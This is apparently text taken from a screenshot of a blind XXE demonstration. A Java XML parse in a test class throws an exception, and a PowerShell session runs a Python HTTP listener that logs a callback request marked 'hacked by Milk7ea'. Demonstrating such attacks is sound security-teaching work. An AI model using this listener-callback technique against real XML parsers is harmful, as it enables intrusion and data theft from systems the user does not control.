 \Java\jdk1.8.0_73\bin\java.exe" ...
org.xml.sax.SAXException: Scanner State 24 not Recognized
at com.sun.org.apache.xerces.internal.parsers.DOMParser.parse(DOMParser.java:271)
at com.sun.org.apache.xerces.internal.jaxp.DocumentBuilderImpl.parse(DocumentBuilderImpl.java:339)
at javax.xml.parsers.DocumentBuilder.parse(DocumentBuilder.java:205)
at test.documentBuilder(test.java:28)
at test.main(test.java:14)
Process finished with exit code 0
选择Windows PowerShell
PS > python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.43.201 - - [19/May/2019 12:14:43] "GET /?hacked%20by%20Milk7ea HTTP/1.1" 200 -